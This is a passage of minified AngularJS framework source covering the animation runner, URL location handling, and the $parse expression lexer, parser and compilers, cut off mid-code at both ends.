c,d){if(d){var e;a:{for(e=0;e<d.length;e++){var l=d[e];if(1===l.nodeType){e=l;break a}}e=void 0}!e||e.parentNode||e.previousElementSibling||(d=null)}d?d.after(a):c.prepend(a)}return{on:a.on,off:a.off,pin:a.pin,enabled:a.enabled,cancel:function(a){a.end&&a.end()},enter:function(d,g,h,k){g=g&&F(g);h=h&&F(h);g=g||h.parent();b(d,g,h);return a.push(d,"enter",ia(k))},move:function(d,g,h,k){g=g&&F(g);h=h&&F(h);g=g||h.parent();b(d,g,h);return a.push(d,"move",ia(k))},leave:function(b,d){return a.push(b,"leave",
ia(d),function(){b.remove()})},addClass:function(b,d,e){e=ia(e);e.addClass=jb(e.addclass,d);return a.push(b,"addClass",e)},removeClass:function(b,d,e){e=ia(e);e.removeClass=jb(e.removeClass,d);return a.push(b,"removeClass",e)},setClass:function(b,d,e,k){k=ia(k);k.addClass=jb(k.addClass,d);k.removeClass=jb(k.removeClass,e);return a.push(b,"setClass",k)},animate:function(b,d,e,k,l){l=ia(l);l.from=l.from?R(l.from,d):d;l.to=l.to?R(l.to,e):e;l.tempClasses=jb(l.tempClasses,k||"ng-inline-animate");return a.push(b,
"animate",l)}}}]}],tf=function(){this.$get=["$$rAF",function(a){function b(b){d.push(b);1<d.length||a(function(){for(var a=0;a<d.length;a++)d[a]();d=[]})}var d=[];return function(){var a=!1;b(function(){a=!0});return function(d){a?d():b(d)}}}]},sf=function(){this.$get=["$q","$sniffer","$$animateAsyncRun","$$isDocumentHidden","$timeout",function(a,b,d,c,e){function f(a){this.setHost(a);var b=d();this._doneCallbacks=[];this._tick=function(a){c()?e(a,0,!1):b(a)};this._state=0}f.chain=function(a,b){function c(){if(d===
a.length)b(!0);else a[d](function(a){!1===a?b(!1):(d++,c())})}var d=0;c()};f.all=function(a,b){function c(f){e=e&&f;++d===a.length&&b(e)}var d=0,e=!0;p(a,function(a){a.done(c)})};f.prototype={setHost:function(a){this.host=a||{}},done:function(a){2===this._state?a():this._doneCallbacks.push(a)},progress:A,getPromise:function(){if(!this.promise){var b=this;this.promise=a(function(a,c){b.done(function(b){!1===b?c():a()})})}return this.promise},then:function(a,b){return this.getPromise().then(a,b)},"catch":function(a){return this.getPromise()["catch"](a)},
"finally":function(a){return this.getPromise()["finally"](a)},pause:function(){this.host.pause&&this.host.pause()},resume:function(){this.host.resume&&this.host.resume()},end:function(){this.host.end&&this.host.end();this._resolve(!0)},cancel:function(){this.host.cancel&&this.host.cancel();this._resolve(!1)},complete:function(a){var b=this;0===b._state&&(b._state=1,b._tick(function(){b._resolve(a)}))},_resolve:function(a){2!==this._state&&(p(this._doneCallbacks,function(b){b(a)}),this._doneCallbacks.length=
0,this._state=2)}};return f}]},pf=function(){this.$get=["$$rAF","$q","$$AnimateRunner",function(a,b,d){return function(b,e){function f(){a(function(){g.addClass&&(b.addClass(g.addClass),g.addClass=null);g.removeClass&&(b.removeClass(g.removeClass),g.removeClass=null);g.to&&(b.css(g.to),g.to=null);h||k.complete();h=!0});return k}var g=e||{};g.$$prepared||(g=sa(g));g.cleanupStyles&&(g.from=g.to=null);g.from&&(b.css(g.from),g.from=null);var h,k=new d;return{start:f,end:f}}}]},fa=M("$compile"),jc=new function(){};
Tc.$inject=["$provide","$$sanitizeUriProvider"];Jb.prototype.isFirstChange=function(){return this.previousValue===jc};var kd=/^((?:x|data)[:\-_])/i,rg=/[:\-_]+(.)/g,rd=M("$controller"),qd=/^(\S+)(\s+as\s+([\w$]+))?$/,Af=function(){this.$get=["$document",function(a){return function(b){b?!b.nodeType&&b instanceof F&&(b=b[0]):b=a[0].body;return b.offsetWidth+1}}]},sd="application/json",mc={"Content-Type":sd+";charset=utf-8"},ug=/^\[|^\{(?!\{)/,vg={"[":/]$/,"{":/}$/},tg=/^\)]\}',?\n/,xd=M("$http"),Da=
ea.$interpolateMinErr=M("$interpolate");Da.throwNoconcat=function(a){throw Da("noconcat",a);};Da.interr=function(a,b){return Da("interr",a,b.toString())};var If=function(){this.$get=function(){function a(a){var b=function(a){b.data=a;b.called=!0};b.id=a;return b}var b=ea.callbacks,d={};return{createCallback:function(c){c="_"+(b.$$counter++).toString(36);var e="angular.callbacks."+c,f=a(c);d[e]=b[c]=f;return e},wasCalled:function(a){return d[a].called},getResponse:function(a){return d[a].data},removeCallback:function(a){delete b[d[a].id];
delete d[a]}}}},Yg=/^([^?#]*)(\?([^#]*))?(#(.*))?$/,xg={http:80,https:443,ftp:21},lb=M("$location"),yg=/^\s*[\\/]{2,}/,Zg={$$absUrl:"",$$html5:!1,$$replace:!1,absUrl:Kb("$$absUrl"),url:function(a){if(x(a))return this.$$url;var b=Yg.exec(a);(b[1]||""===a)&&this.path(decodeURIComponent(b[1]));(b[2]||b[1]||""===a)&&this.search(b[3]||"");this.hash(b[5]||"");return this},protocol:Kb("$$protocol"),host:Kb("$$host"),port:Kb("$$port"),path:Bd("$$path",function(a){a=null!==a?a.toString():"";return"/"===a.charAt(0)?
a:"/"+a}),search:function(a,b){switch(arguments.length){case 0:return this.$$search;case 1:if(D(a)||ba(a))a=a.toString(),this.$$search=Oc(a);else if(G(a))a=sa(a,{}),p(a,function(b,c){null==b&&delete a[c]}),this.$$search=a;else throw lb("isrcharg");break;default:x(b)||null===b?delete this.$$search[a]:this.$$search[a]=b}this.$$compose();return this},hash:Bd("$$hash",function(a){return null!==a?a.toString():""}),replace:function(){this.$$replace=!0;return this}};p([Ad,qc,pc],function(a){a.prototype=
Object.create(Zg);a.prototype.state=function(b){if(!arguments.length)return this.$$state;if(a!==pc||!this.$$html5)throw lb("nostate");this.$$state=x(b)?null:b;this.$$urlUpdatedByLocation=!0;return this}});var Ua=M("$parse"),Bg={}.constructor.prototype.valueOf,Rb=V();p("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(a){Rb[a]=!0});var $g={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},sc=function(a){this.options=a};sc.prototype={constructor:sc,lex:function(a){this.text=a;this.index=
0;for(this.tokens=[];this.index<this.text.length;)if(a=this.text.charAt(this.index),'"'===a||"'"===a)this.readString(a);else if(this.isNumber(a)||"."===a&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdentifierStart(this.peekMultichar()))this.readIdent();else if(this.is(a,"(){}[].,;:?"))this.tokens.push({index:this.index,text:a}),this.index++;else if(this.isWhitespace(a))this.index++;else{var b=a+this.peek(),d=b+this.peek(2),c=Rb[b],e=Rb[d];Rb[a]||c||e?(a=e?d:c?b:a,this.tokens.push({index:this.index,
text:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1)}return this.tokens},is:function(a,b){return-1!==b.indexOf(a)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a&&"string"===typeof a},isWhitespace:function(a){return" "===a||"\r"===a||"\t"===a||"\n"===a||"\v"===a||"\u00a0"===a},isIdentifierStart:function(a){return this.options.isIdentifierStart?this.options.isIdentifierStart(a,
this.codePointAt(a)):this.isValidIdentifierStart(a)},isValidIdentifierStart:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isIdentifierContinue:function(a){return this.options.isIdentifierContinue?this.options.isIdentifierContinue(a,this.codePointAt(a)):this.isValidIdentifierContinue(a)},isValidIdentifierContinue:function(a,b){return this.isValidIdentifierStart(a,b)||this.isNumber(a)},codePointAt:function(a){return 1===a.length?a.charCodeAt(0):(a.charCodeAt(0)<<10)+a.charCodeAt(1)-
56613888},peekMultichar:function(){var a=this.text.charAt(this.index),b=this.peek();if(!b)return a;var d=a.charCodeAt(0),c=b.charCodeAt(0);return 55296<=d&&56319>=d&&56320<=c&&57343>=c?a+b:a},isExpOperator:function(a){return"-"===a||"+"===a||this.isNumber(a)},throwError:function(a,b,d){d=d||this.index;b=u(b)?"s "+b+"-"+this.index+" ["+this.text.substring(b,d)+"]":" "+d;throw Ua("lexerr",a,b,this.text);},readNumber:function(){for(var a="",b=this.index;this.index<this.text.length;){var d=P(this.text.charAt(this.index));
if("."===d||this.isNumber(d))a+=d;else{var c=this.peek();if("e"===d&&this.isExpOperator(c))a+=d;else if(this.isExpOperator(d)&&c&&this.isNumber(c)&&"e"===a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||c&&this.isNumber(c)||"e"!==a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}this.tokens.push({index:b,text:a,constant:!0,value:Number(a)})},readIdent:function(){var a=this.index;for(this.index+=this.peekMultichar().length;this.index<this.text.length;){var b=
this.peekMultichar();if(!this.isIdentifierContinue(b))break;this.index+=b.length}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var b=this.index;this.index++;for(var d="",c=a,e=!1;this.index<this.text.length;){var f=this.text.charAt(this.index),c=c+f;if(e)"u"===f?(e=this.text.substring(this.index+1,this.index+5),e.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+e+"]"),this.index+=4,d+=String.fromCharCode(parseInt(e,16))):d+=
$g[f]||f,e=!1;else if("\\"===f)e=!0;else{if(f===a){this.index++;this.tokens.push({index:b,text:c,constant:!0,value:d});return}d+=f}this.index++}this.throwError("Unterminated quote",b)}};var s=function(a,b){this.lexer=a;this.options=b};s.Program="Program";s.ExpressionStatement="ExpressionStatement";s.AssignmentExpression="AssignmentExpression";s.ConditionalExpression="ConditionalExpression";s.LogicalExpression="LogicalExpression";s.BinaryExpression="BinaryExpression";s.UnaryExpression="UnaryExpression";
s.CallExpression="CallExpression";s.MemberExpression="MemberExpression";s.Identifier="Identifier";s.Literal="Literal";s.ArrayExpression="ArrayExpression";s.Property="Property";s.ObjectExpression="ObjectExpression";s.ThisExpression="ThisExpression";s.LocalsExpression="LocalsExpression";s.NGValueParameter="NGValueParameter";s.prototype={ast:function(a){this.text=a;this.tokens=this.lexer.lex(a);a=this.program();0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]);return a},
program:function(){for(var a=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.expressionStatement()),!this.expect(";"))return{type:s.Program,body:a}},expressionStatement:function(){return{type:s.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var a=this.expression();this.expect("|");)a=this.filter(a);return a},expression:function(){return this.assignment()},assignment:function(){var a=this.ternary();if(this.expect("=")){if(!Ed(a))throw Ua("lval");
a={type:s.AssignmentExpression,left:a,right:this.assignment(),operator:"="}}return a},ternary:function(){var a=this.logicalOR(),b,d;return this.expect("?")&&(b=this.expression(),this.consume(":"))?(d=this.expression(),{type:s.ConditionalExpression,test:a,alternate:b,consequent:d}):a},logicalOR:function(){for(var a=this.logicalAND();this.expect("||");)a={type:s.LogicalExpression,operator:"||",left:a,right:this.logicalAND()};return a},logicalAND:function(){for(var a=this.equality();this.expect("&&");)a=
{type:s.LogicalExpression,operator:"&&",left:a,right:this.equality()};return a},equality:function(){for(var a=this.relational(),b;b=this.expect("==","!=","===","!==");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.relational()};return a},relational:function(){for(var a=this.additive(),b;b=this.expect("<",">","<=",">=");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.additive()};return a},additive:function(){for(var a=this.multiplicative(),b;b=this.expect("+","-");)a={type:s.BinaryExpression,
operator:b.text,left:a,right:this.multiplicative()};return a},multiplicative:function(){for(var a=this.unary(),b;b=this.expect("*","/","%");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.unary()};return a},unary:function(){var a;return(a=this.expect("+","-","!"))?{type:s.UnaryExpression,operator:a.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var a;this.expect("(")?(a=this.filterChain(),this.consume(")")):this.expect("[")?a=this.arrayDeclaration():this.expect("{")?
a=this.object():this.selfReferential.hasOwnProperty(this.peek().text)?a=sa(this.selfReferential[this.consume().text]):this.options.literals.hasOwnProperty(this.peek().text)?a={type:s.Literal,value:this.options.literals[this.consume().text]}:this.peek().identifier?a=this.identifier():this.peek().constant?a=this.constant():this.throwError("not a primary expression",this.peek());for(var b;b=this.expect("(","[",".");)"("===b.text?(a={type:s.CallExpression,callee:a,arguments:this.parseArguments()},this.consume(")")):
"["===b.text?(a={type:s.MemberExpression,object:a,property:this.expression(),computed:!0},this.consume("]")):"."===b.text?a={type:s.MemberExpression,object:a,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return a},filter:function(a){a=[a];for(var b={type:s.CallExpression,callee:this.identifier(),arguments:a,filter:!0};this.expect(":");)a.push(this.expression());return b},parseArguments:function(){var a=[];if(")"!==this.peekToken().text){do a.push(this.filterChain());while(this.expect(","))
}return a},identifier:function(){var a=this.consume();a.identifier||this.throwError("is not a valid identifier",a);return{type:s.Identifier,name:a.text}},constant:function(){return{type:s.Literal,value:this.consume().value}},arrayDeclaration:function(){var a=[];if("]"!==this.peekToken().text){do{if(this.peek("]"))break;a.push(this.expression())}while(this.expect(","))}this.consume("]");return{type:s.ArrayExpression,elements:a}},object:function(){var a=[],b;if("}"!==this.peekToken().text){do{if(this.peek("}"))break;
b={type:s.Property,kind:"init"};this.peek().constant?(b.key=this.constant(),b.computed=!1,this.consume(":"),b.value=this.expression()):this.peek().identifier?(b.key=this.identifier(),b.computed=!1,this.peek(":")?(this.consume(":"),b.value=this.expression()):b.value=b.key):this.peek("[")?(this.consume("["),b.key=this.expression(),this.consume("]"),b.computed=!0,this.consume(":"),b.value=this.expression()):this.throwError("invalid key",this.peek());a.push(b)}while(this.expect(","))}this.consume("}");
return{type:s.ObjectExpression,properties:a}},throwError:function(a,b){throw Ua("syntax",b.text,a,b.index+1,this.text,this.text.substring(b.index));},consume:function(a){if(0===this.tokens.length)throw Ua("ueoe",this.text);var b=this.expect(a);b||this.throwError("is unexpected, expecting ["+a+"]",this.peek());return b},peekToken:function(){if(0===this.tokens.length)throw Ua("ueoe",this.text);return this.tokens[0]},peek:function(a,b,d,c){return this.peekAhead(0,a,b,d,c)},peekAhead:function(a,b,d,c,
e){if(this.tokens.length>a){a=this.tokens[a];var f=a.text;if(f===b||f===d||f===c||f===e||!(b||d||c||e))return a}return!1},expect:function(a,b,d,c){return(a=this.peek(a,b,d,c))?(this.tokens.shift(),a):!1},selfReferential:{"this":{type:s.ThisExpression},$locals:{type:s.LocalsExpression}}};Hd.prototype={compile:function(a){var b=this;a=this.astBuilder.ast(a);this.state={nextId:0,filters:{},fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]};U(a,b.$filter);var d="",c;this.stage="assign";
if(c=Fd(a))this.state.computing="assign",d=this.nextId(),this.recurse(c,d),this.return_(d),d="fn.assign="+this.generateFunction("assign","s,v,l");c=Dd(a.body);b.stage="inputs";p(c,function(a,c){var d="fn"+c;b.state[d]={vars:[],body:[],own:{}};b.state.computing=d;var h=b.nextId();b.recurse(a,h);b.return_(h);b.state.inputs.push(d);a.watchId=c});this.state.computing="fn";this.stage="main";this.recurse(a);d='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+
d+this.watchFns()+"return fn;";d=(new Function("$filter","getStringValue","ifDefined","plus",d))(this.$filter,zg,Ag,Cd);this.state=this.stage=void 0;d.literal=Gd(a);d.constant=a.constant;return d},USE:"use",STRICT:"strict",watchFns:function(){var a=[],b=this.state.inputs,d=this;p(b,function(b){a.push("var "+b+"="+d.generateFunction(b,"s"))});b.length&&a.push("fn.inputs=["+b.join(",")+"];");return a.join("")},generateFunction:function(a,b){return"function("+b+"){"+this.varsPrefix(a)+this.body(a)+"};"},
filterPrefix:function(){var a=[],b=this;p(this.state.filters,function(d,c){a.push(d+"=$filter("+b.escape(c)+")")});return a.length?"var "+a.join(",")+";":""},varsPrefix:function(a){return this.state[a].vars.length?"var "+this.state[a].vars.join(",")+";":""},body:function(a){return this.state[a].body.join("")},recurse:function(a,b,d,c,e,f){var g,h,k=this,l,m,n;c=c||A;if(!f&&u(a.watchId))b=b||this.nextId(),this.if_("i",this.lazyAssign(b,this.computedMember("i",a.watchId)),this.lazyRecurse(a,b,d,c,e,
!0));else switch(a.type){case s.Program:p(a.body,function(b,c){k.recurse(b.expression,void 0,void 0,function(a){h=a});c!==a.body.length-1?k.current().body.push(h,";"):k.return_(h)});break;case s.Literal:m=this.escape(a.value);this.assign(b,m);c(b||m);break;case s.UnaryExpression:this.recurse(a.argument,void 0,void 0,function(a){h=a});m=a.operator+"("+this.ifDefined(h,0)+")";this.assign(b,m);c(m);break;case s.BinaryExpression:this.recurse(a.left,void 0,void 0,function(a){g=a});this.recurse(a.right,
void 0,void 0,function(a){h=a});m="+"===a.operator?this.plus(g,h):"-"===a.operator?this.ifDefined(g,0)+a.operator+this.ifDefined(h,0):"("+g+")"+a.operator+"("+h+")";this.assign(b,m);c(m);break;case s.LogicalExpression:b=b||this.nextId();k.recurse(a.left,b);k.if_("&&"===a.operator?b:k.not(b),k.lazyRecurse(a.right,b));c(b);break;case s.ConditionalExpression:b=b||this.nextId();k.recurse(a.test,b);k.if_(b,k.lazyRecurse(a.alternate,b),k.lazyRecurse(a.consequent,b));c(b);break;case s.Identifier:b=b||this.nextId();
d&&(d.context="inputs"===k.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",a.name)+"?l:s"),d.computed=!1,d.name=a.name);k.if_("inputs"===k.stage||k.not(k.getHasOwnProperty("l",a.name)),function(){k.if_("inputs"===k.stage||"s",function(){e&&1!==e&&k.if_(k.isNull(k.nonComputedMember("s",a.name)),k.lazyAssign(k.nonComputedMember("s",a.name),"{}"));k.assign(b,k.nonComputedMember("s",a.name))})},b&&k.lazyAssign(b,k.nonComputedMember("l",a.name)));c(b);break;case s.MemberExpression:g=d&&
(d.context=this.nextId())||this.nextId();b=b||this.nextId();k.recurse(a.object,g,void 0,function(){k.if_(k.notNull(g),function(){a.computed?(h=k.nextId(),k.recurse(a.property,h),k.getStringValue(h),e&&1!==e&&k.if_(k.not(k.computedMember(g,h)),k.lazyAssign(k.computedMember(g,h),"{}")),m=k.computedMember(g,h),k.assign(b,m),d&&(d.computed=!0,d.name=h)):(e&&1!==e&&k.if_(k.isNull(k.nonComputedMember(g,a.property.name)),k.lazyAssign(k.nonComputedMember(g,a.property.name),"{}")),m=k.nonComputedMember(g,
a.property.name),k.assign(b,m),d&&(d.computed=!1,d.name=a.property.name))},function(){k.assign(b,"undefined")});c(b)},!!e);break;case s.CallExpression:b=b||this.nextId();a.filter?(h=k.filter(a.callee.name),l=[],p(a.arguments,function(a){var b=k.nextId();k.recurse(a,b);l.push(b)}),m=h+"("+l.join(",")+")",k.assign(b,m),c(b)):(h=k.nextId(),g={},l=[],k.recurse(a.callee,h,g,function(){k.if_(k.notNull(h),function(){p(a.arguments,function(b){k.recurse(b,a.constant?void 0:k.nextId(),void 0,function(a){l.push(a)})});
m=g.name?k.member(g.context,g.name,g.computed)+"("+l.join(",")+")":h+"("+l.join(",")+")";k.assign(b,m)},function(){k.assign(b,"undefined")});c(b)}));break;case s.AssignmentExpression:h=this.nextId();g={};this.recurse(a.left,void 0,g,function(){k.if_(k.notNull(g.context),function(){k.recurse(a.right,h);m=k.member(g.context,g.name,g.computed)+a.operator+h;k.assign(b,m);c(b||m)})},1);break;case s.ArrayExpression:l=[];p(a.elements,function(b){k.recurse(b,a.constant?void 0:k.nextId(),void 0,function(a){l.push(a)})});
m="["+l.join(",")+"]";this.assign(b,m);c(b||m);break;case s.ObjectExpression:l=[];n=!1;p(a.properties,function(a){a.computed&&(n=!0)});n?(b=b||this.nextId(),this.assign(b,"{}"),p(a.properties,function(a){a.computed?(g=k.nextId(),k.recurse(a.key,g)):g=a.key.type===s.Identifier?a.key.name:""+a.key.value;h=k.nextId();k.recurse(a.value,h);k.assign(k.member(b,g,a.computed),h)})):(p(a.properties,function(b){k.recurse(b.value,a.constant?void 0:k.nextId(),void 0,function(a){l.push(k.escape(b.key.type===s.Identifier?
b.key.name:""+b.key.value)+":"+a)})}),m="{"+l.join(",")+"}",this.assign(b,m));c(b||m);break;case s.ThisExpression:this.assign(b,"s");c(b||"s");break;case s.LocalsExpression:this.assign(b,"l");c(b||"l");break;case s.NGValueParameter:this.assign(b,"v"),c(b||"v")}},getHasOwnProperty:function(a,b){var d=a+"."+b,c=this.current().own;c.hasOwnProperty(d)||(c[d]=this.nextId(!1,a+"&&("+this.escape(b)+" in "+a+")"));return c[d]},assign:function(a,b){if(a)return this.current().body.push(a,"=",b,";"),a},filter:function(a){this.state.filters.hasOwnProperty(a)||
(this.state.filters[a]=this.nextId(!0));return this.state.filters[a]},ifDefined:function(a,b){return"ifDefined("+a+","+this.escape(b)+")"},plus:function(a,b){return"plus("+a+","+b+")"},return_:function(a){this.current().body.push("return ",a,";")},if_:function(a,b,d){if(!0===a)b();else{var c=this.current().body;c.push("if(",a,"){");b();c.push("}");d&&(c.push("else{"),d(),c.push("}"))}},not:function(a){return"!("+a+")"},isNull:function(a){return a+"==null"},notNull:function(a){return a+"!=null"},nonComputedMember:function(a,
b){var d=/[^$_a-zA-Z0-9]/g;return/^[$_a-zA-Z][$_a-zA-Z0-9]*$/.test(b)?a+"."+b:a+'["'+b.replace(d,this.stringEscapeFn)+'"]'},computedMember:function(a,b){return a+"["+b+"]"},member:function(a,b,d){return d?this.computedMember(a,b):this.nonComputedMember(a,b)},getStringValue:function(a){this.assign(a,"getStringValue("+a+")")},lazyRecurse:function(a,b,d,c,e,f){var g=this;return function(){g.recurse(a,b,d,c,e,f)}},lazyAssign:function(a,b){var d=this;return function(){d.assign(a,b)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,
stringEscapeFn:function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)},escape:function(a){if(D(a))return"'"+a.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(ba(a))return a.toString();if(!0===a)return"true";if(!1===a)return"false";if(null===a)return"null";if("undefined"===typeof a)return"undefined";throw Ua("esc");},nextId:function(a,b){var d="v"+this.state.nextId++;a||this.current().vars.push(d+(b?"="+b:""));return d},current:function(){return this.state[this.state.computing]}};
Id.prototype={compile:function(a){var b=this;a=this.astBuilder.ast(a);U(a,b.$filter);var d,c;if(d=Fd(a))c=this.recurse(d);d=Dd(a.body);var e;d&&(e=[],p(d,function(a,c){var d=b.recurse(a);a.input=d;e.push(d);a.watchId=c}));var f=[];p(a.body,function(a){f.push(b.recurse(a.expression))});d=0===a.body.length?A:1===a.body.length?f[0]:function(a,b){var c;p(f,function(d){c=d(a,b)});return c};c&&(d.assign=function(a,b,d){return c(a,d,b)});e&&(d.inputs=e);d.literal=Gd(a);d.constant=a.constant;return d},recurse:function(a,
b,d){var c,e,f=this,g;if(a.input)return this.inputs(a.input,a.watchId);switch(a.type){case s.Literal:return this.value(a.value,b);case s.UnaryExpression:return e=this.recurse(a.argument),this["unary"+a.operator](e,b);case s.BinaryExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this["binary"+a.operator](c,e,b);case s.LogicalExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this["binary"+a.operator](c,e,b);case s.ConditionalExpression:return this["ternary?:"](this.recurse(a.test),
this.recurse(a.alternate),this.recurse(a.consequent),b);case s.Identifier:return f.identifier(a.name,b,d);case s.MemberExpression:return c=this.recurse(a.object,!1,!!d),a.computed||(e=a.property.name),a.computed&&(e=this.recurse(a.property)),a.computed?this.computedMember(c,e,b,d):this.nonComputedMember(c,e,b,d);case s.CallExpression:return g=[],p(a.arguments,function(a){g.push(f.recurse(a))}),a.filter&&(e=this.$filter(a.callee.name)),a.filter||(e=this.recurse(a.callee,!0)),a.filter?function(a,c,
d,f){for(var n=[],q=0;q<g.length;++q)n.push(g[q](a,c,d,f));a=e.apply(void 0,n,f);return b?{context:void 0,name:void 0,value:a}:a}:function(a,c,d,f){var n=e(a,c,d,f),q;if(null!=n.value){q=[];for(var r=0;r<g.length;++r)q.push(g[r](a,c,d,f));q=n.value.apply(n.context,q)}return b?{value:q}:q};case s.AssignmentExpression:return c=this.recurse(a.left,!0,1),e=this.recurse(a.right),function(a,d,f,g){var n=c(a,d,f,g);a=e(a,d,f,g);n.context[n.name]=a;return b?{value:a}:a};case s.ArrayExpression:return g=[],
p(a.elements,function(a){g.push(f.recurse(a))}),function(a,c,d,e){for(var f=[],q=0;q<g.length;++q)f.push(g[q](a,c,d,e));return b?{value:f}:f};case s.ObjectExpression:return g=[],p(a.properties,function(a){a.computed?g.push({key:f.recurse(a.key),computed:!0,value:f.recurse(a.value)}):g.push({key:a.key.type===s.Identifier?a.key.name:""+a.key.value,computed:!1,value:f.recurse(a.value)})}),function(a,c,d,e){for(var f={},q=0;q<g.length;++q)g[q].computed?f[g[q].key(a,c,d,e)]=g[q].value(a,c,d,e):f[g[q].key]=
g[q].value(a,c,d,e);return b?{value:f}:f};case s.ThisExpression:return function(a){return b?{value:a}:a};case s.LocalsExpression:return function(a,c){return b?{value:c}:c};case s.NGValueParameter:return function(a,c,d){return b?{value:d}:d}}},"unary+":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=u(d)?+d:0;return b?{value:d}:d}},"unary-":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=u(d)?-d:-0;return b?{value:d}:d}},"unary!":function(a,b){return function(d,c,e,f){d=!a(d,c,e,f);return b?
{value:d}:d}},"binary+":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);h=Cd(h,c);return d?{value:h}:h}},"binary-":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);h=(u(h)?h:0)-(u(c)?c:0);return d?{value:h}:h}},"binary*":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)*b(c,e,f,g);return d?{value:c}:c}},"binary/":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)/b(c,e,f,g);return d?{value:c}:c}},"binary%":function(a,b,d){return function(c,e,f,g){c=
a(c,e,f,g)%b(c,e,f,g);return d?{value:c}:c}},"binary===":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)===b(c,e,f,g);return d?{value:c}:c}},"binary!==":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)!==b(c,e,f,g);return d?{value:c}:c}},"binary==":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)==b(c,e,f,g);return d?{value:c}:c}},"binary!=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)!=b(c,e,f,g);return d?{value:c}:c}},"binary<":function(a,b,d){return function(c,e,f,g){c=
a(c,e,f,g)<b(c,e,f,g);return d?{value:c}:c}},"binary>":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>b(c,e,f,g);return d?{value:c}:c}},"binary<=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)<=b(c,e,f,g);return d?{value:c}:c}},"binary>=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>=b(c,e,f,g);return d?{value:c}:c}},"binary&&":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)&&b(c,e,f,g);return d?{value:c}:c}},"binary||":function(a,b,d){return function(c,e,f,g){c=a(c,
e,f,g)||b(c,e,f,g);return d?{value:c}:c}},"ternary?:":function(a,b,d,c){return function(e,f,g,h){e=a(e,f,g,h)?b(e,f,g,h):d(e,f,g,h);return c?{value:e}:e}},value:function(a,b){return function(){return b?{context:void 0,name:void 0,value:a}:a}},identifier:function(a,b,d){return function(c,e,f,g){c=e&&a in e?e:c;d&&1!==d&&c&&null==c[a]&&(c[a]={});e=c?c[a]:void 0;return b?{context:c,name:a,value:e}:e}},computedMember:function(a,b,d,c){return function(e,f,g,h){var k=a(e,f,g,h),l,m;null!=k&&(l=b(e,f,g,
h),l+="",c&&1!==c&&k&&!k[l]&&(k[l]={}),m=k[l]);return d?{context:k,name:l,value:m}:m}},nonComputedMember:function(a,b,d,c){return function(e,f,g,h){e=a(e,f,g,h);c&&1!==c&&e&&null==e[b]&&(e[b]={});f=null!=e?e[b]:void 0;return d?{context:e,name:b,value:f}:f}},inputs:function(a,b){return function(d,c,e,f){return f?f[b]:a(d,c,e)}}};var tc=function(a,b,d){this.lexer=a;this.$filter=b;this.options=d;this.ast=new s(a,d);this.astCompiler=d.csp?new Id(this.ast,b):new Hd(this.ast,b)};tc.prototype={constructor:tc,
parse:function(a){return this.astCompiler.compile(a)}};var ta=M("$sce"),oa={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},uc=/_([a-z])/g,Dg=M("$compile"),aa=w.document.createElement("a"),Md=Ca(w.location.href);Nd.$inject=["$document"];$c.$inject=["$provide"];var Ud=22,Td=".",wc="0";Od.$inject=["$locale"];Qd.$inject=["$locale"];var Og={yyyy:Y("FullYear",4,0,!1,!0),yy:Y("FullYear",2,0,!0,!0),y:Y("FullYear",1,0,!1,!0),MMMM:nb("Month"),MMM:nb("Month",!0),MM:Y("Month",2,1),M:Y("Month",
